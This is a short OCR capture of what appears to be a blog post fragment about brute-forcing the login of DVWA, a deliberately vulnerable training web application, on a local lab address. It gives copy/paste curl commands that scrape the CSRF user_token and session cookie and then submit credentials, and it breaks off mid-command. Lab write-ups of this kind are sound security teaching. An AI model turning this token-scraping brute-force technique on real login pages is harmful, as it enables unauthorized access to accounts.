
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907
January 12, 2022